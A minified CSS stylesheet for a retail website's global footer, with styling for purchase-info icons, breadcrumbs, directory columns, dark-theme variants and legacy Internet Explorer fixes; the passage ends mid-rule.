.ac-gf-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after{content:""}#ac-globalfooter .ac-gf-more .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-more:before{display:none}#ac-globalfooter .ac-gf-more-block{margin-top:.5em}#ac-globalfooter a.ac-gf-block{display:block;cursor:pointer;text-decoration:none;color:inherit}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter a.ac-gf-block:before,#ac-globalfooter a.ac-gf-block:after{content:' ';display:table}#ac-globalfooter a.ac-gf-block:after{clear:both}#ac-globalfooter.ie7 a.ac-gf-block{zoom:1}#ac-globalfooter.no-js a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-block-link{color:#0070c9;cursor:pointer}#ac-globalfooter a.ac-gf-block-inline{display:inline-block}#ac-globalfooter{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;background-color:#f2f2f2;color:#666;min-width:1024px;overflow:hidden;position:relative;z-index:1}.ac-theme-dark #ac-globalfooter,#ac-globalfooter.ac-globalfooter-dark{background-color:#222;color:#999}@media only screen and (max-width: 1044px){#ac-globalfooter{min-width:320px}}#ac-globalfooter a{color:#666;text-decoration:none}#ac-globalfooter.no-js a:hover{color:#333;text-decoration:underline}#ac-globalfooter.no-touch a:hover{color:#333;text-decoration:underline}.ac-theme-dark #ac-globalfooter a,#ac-globalfooter.ac-globalfooter-dark a{color:#999}.ac-theme-dark #ac-globalfooter.no-js a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js a:hover{color:#ccc}.ac-theme-dark #ac-globalfooter.no-touch a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch a:hover{color:#ccc}#ac-globalfooter a.ac-gf-block{color:inherit;text-decoration:none}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-js a.ac-gf-block:hover{color:inherit}.no-js#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-touch a.ac-gf-block:hover{color:inherit}.no-touch#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block{color:inherit}.ac-theme-dark #ac-globalfooter.ie7 a.ac-gf-block,.ac-globalfooter-dark#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block .ac-gf-block-link,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block .ac-gf-block-link{color:#6bf}#ac-globalfooter .ac-gf-content{margin:0 auto;padding:0 22px;max-width:980px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-content{padding:0 16px}}#ac-globalfooter .ac-gf-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-buystrip-hero{font-size:18px;line-height:1.36111;font-weight:400;letter-spacing:normal;direction:rtl;padding-top:64px;text-align:center}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-buystrip-hero:before,#ac-globalfooter .ac-gf-buystrip-hero:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-hero:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-hero{zoom:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-hero{padding-bottom:16px}}#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:34px;display:inline-block;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-product{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:0;margin-top:22px}}#ac-globalfooter .ac-gf-buystrip-hero-block{direction:ltr;display:inline-block;text-align:left;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-block{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-block{display:block;text-align:center}}#ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter .ac-gf-buystrip-hero-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:36px;line-height:1.22222;font-weight:300;letter-spacing:normal;color:#333;margin-bottom:8px}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-title,#ac-globalfooter.ie8 .ac-gf-buystrip-hero-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:32px;line-height:1.25;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{margin-left:auto;margin-right:auto}}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-title{color:#fff}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-copy{color:#ccc}#ac-globalfooter .ac-gf-buystrip-hero-cta{margin-top:4px}#ac-globalfooter .ac-gf-buystrip-info{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal;border-bottom:1px solid #e3e3e3;padding-bottom:64px;text-align:center}#ac-globalfooter .ac-gf-buystrip-info:before,#ac-globalfooter .ac-gf-buystrip-info:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-info:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-info{zoom:1}#ac-globalfooter .ac-gf-buystrip-info a{color:#0070c9}#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#0070c9}#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info{border-color:#333}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info a{color:#6bf}.ac-theme-dark #ac-globalfooter.no-js .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#6bf}.ac-theme-dark #ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#6bf}#ac-globalfooter .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info-column:nth-child(3){clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-buystrip-info-content{margin:0 auto;padding-top:80px;position:relative;text-align:center;width:216px;z-index:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-content{padding-top:64px}}#ac-globalfooter .ac-gf-buystrip-info-icon{margin:0 auto}#ac-globalfooter .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-asa,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-bag,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-call,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-financing,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-help,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-retail,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-shipping,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter .ac-gf-buystrip-info-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-info-title{font-size:24px;line-height:1.33333;font-weight:300;letter-spacing:normal;color:#333;margin-top:0.5em}#ac-globalfooter.ie7 .ac-gf-buystrip-info-title,#ac-globalfooter.ie8 .ac-gf-buystrip-info-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-title{color:#fff}#ac-globalfooter .ac-gf-buystrip-info-copy{color:#666;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-copy{color:#999}#ac-globalfooter .ac-gf-buystrip-info-caption{color:#333;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption{color:#ccc}#ac-globalfooter .ac-gf-buystrip-info-caption.with-cta{color:#666}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption.with-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption.with-cta{color:#999}#ac-globalfooter .ac-gf-buystrip-info-cta{color:#0070c9;margin-top:.75em;margin-bottom:-.1875em;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-cta{color:#6bf}#ac-globalfooter.no-js .ac-gf-buystrip-info-cta-chat{display:none}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:33.33333%}#ac-globalfooter.ie7 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter.ie8 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:33.3%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){clear:none}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%;clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%}}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns{margin:0 auto;max-width:820px}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:50%}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-sosumi{border-bottom:1px solid #e3e3e3;color:#999;padding:16px 0 11px}.ac-theme-dark #ac-globalfooter .ac-gf-sosumi,#ac-globalfooter.ac-globalfooter-dark .ac-gf-sosumi{border-color:#333;color:#666}#ac-globalfooter .ac-gf-sosumi ol{list-style-position:outside;margin:0;padding:0 16px}#ac-globalfooter.ie7 .ac-gf-sosumi ol{list-style-position:inside;text-indent:-16px}#ac-globalfooter .ac-gf-sosumi ol li{list-style-type:decimal}#ac-globalfooter .ac-gf-sosumi ul{list-style:none;margin:0}#ac-globalfooter .ac-gf-sosumi li{padding-bottom:5px}#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}@media only screen and (max-width: 1068px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 735px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-sosumi small{font-size:1em}#ac-globalfooter .ac-gf-breadcrumbs{padding:20px 0;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs:before,#ac-globalfooter .ac-gf-breadcrumbs:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs{border-bottom:1px solid #e3e3e3;padding:18px 0}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs{border-color:#333}}#ac-globalfooter .ac-gf-breadcrumbs-home:hover,#ac-globalfooter .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-js .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-js .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-touch .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-touch .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter .ac-gf-breadcrumbs-home{font-size:21px;line-height:1;font-weight:400;letter-spacing:normal;position:absolute;top:24px;left:0;z-index:2;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after{content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{x-content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{top:0;padding-left:0}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before{display:none}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{padding-left:10px;color:#d6d6d6;font-size:16px;top:-4px}.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home:after,.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home .icon-htc,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home:after,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home .icon-htc{color:#666}}#ac-globalfooter .ac-gf-breadcrumbs-home-icon{left:1px;cursor:pointer;display:inline-block;position:relative;top:-1px;z-index:2}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-home-icon{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-home-icon{top:-2px}}#ac-globalfooter .ac-gf-breadcrumbs-home-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter .ac-gf-breadcrumbs-home-mask{background:#f2f2f2;display:none}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.touch .ac-gf-breadcrumbs-home-mask{display:block}}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-chevron,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-mask,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-mask{background:#222}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron{right:1px;margin-top:-11px;position:absolute;top:50%;width:16px;height:16px;z-index:1;-webkit-transform:scaleX(0.8) rotate(45deg);-ms-transform:scaleX(0.8) rotate(45deg);transform:scaleX(0.8) rotate(45deg)}#ac-globalfooter .ac-gf-breadcrumbs-home-mask{right:8px;left:-2px;position:absolute;top:-2px;bottom:-2px;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:14px;line-height:1.14286;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-breadcrumbs-path:before,#ac-globalfooter .ac-gf-breadcrumbs-path:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs-path:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-path{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-path{direction:rtl;max-width:100%;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap}}#ac-globalfooter .ac-gf-breadcrumbs-list{max-height:9999px;padding-left:16px;direction:ltr}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-list{padding-left:40px;box-sizing:border-box;float:right;min-width:100%}}#ac-globalfooter .ac-gf-breadcrumbs-item{behavior:url("/ac/icons/1.0/behaviors/icons.htc");margin-left:.8em;display:inline-block;padding:4px 0;white-space:nowrap}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after{content:""}#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{x-content:""}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0;padding-right:0}#ac-globalfooter .ac-gf-breadcrumbs-item:after{display:none}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item{margin-left:14px;padding-left:20px;display:block;float:left;margin-top:2px;position:relative;z-index:1}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item .icon-htc{left:0;position:absolute;top:5px;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item{padding:6px 0}}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{color:#d6d6d6;font-size:16px;padding-right:.8em;top:1px;alt:''}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item:before,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item:before,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item .icon-htc{color:#666}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0}}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-item:first-child:before{display:none}}#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;position:relative;z-index:1;padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:2.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-directory:before,#ac-globalfooter .ac-gf-directory:after{content:' ';display:table}#ac-globalfooter .ac-gf-directory:after{clear:both}#ac-globalfooter.ie7 .ac-gf-directory{zoom:1}#ac-globalfooter .ac-gf-directory-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:24.975%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-directory-column-section{width:100%;position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;pointer-events:none}#ac-globalfooter.ie7 .ac-gf-directory-column-section,#ac-globalfooter.ie8 .ac-gf-directory-column-section{width:99.9%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section{border-bottom:1px solid #e3e3e3;overflow:hidden;pointer-events:auto}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section{border-color:#333}}#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:0}}#ac-globalfooter .ac-gf-directory-column-section-title{font-size:12px;line-height:1.66667;font-weight:600;letter-spacing:normal;color:#333;margin:0}#ac-globalfooter.ie7 .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{font-size:14px;line-height:2.78571;font-weight:400;letter-spacing:normal}}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{color:#fff}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{background:#f2f2f2;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.ac-theme-dark #ac-globalfooter 